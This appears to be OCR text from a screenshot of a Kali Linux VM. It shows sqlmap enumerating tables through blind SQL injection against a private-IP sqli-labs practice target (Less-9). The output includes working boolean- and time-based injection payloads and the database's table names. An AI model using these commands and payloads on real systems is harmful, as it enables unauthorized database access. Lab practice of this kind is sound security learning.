 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 kali win10hei
1 2 3 4 8:46
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.233.132/sqli/Less-9/?id=1" --batch -D security --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.9#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
sponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible fo
r any misuse or damage caused by this program
[*] starting @ 08:45:42 /2023-12-24/
[08:45:42] [INFO] resuming back-end DBMS 'mysql'
[08:45:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2745=2745 AND 'Vpra'='Vpra
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4746 FROM (SELECT(SLEEP(5)))Bthn) AND 'ullG'='ullG
---
[08:45:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.0.12
[08:45:42] [INFO] fetching tables for database: 'security'
[08:45:42] [INFO] fetching number of tables for database 'security'
[08:45:42] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:45:42] [INFO] retrieved:
[08:45:42] [WARNING] reflective value(s) found and filtering out
5
[08:45:43] [INFO] retrieved: comments
[08:45:43] [INFO] retrieved: emails
[08:45:44] [INFO] retrieved: referers
[08:45:44] [INFO] retrieved: uagents
[08:45:45] [INFO] retrieved: users
Database: security
[5 tables]
+----------+
| comments |
| emails   |
| referers |
| uagents  |
| users    |
KALI
PURPLE
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。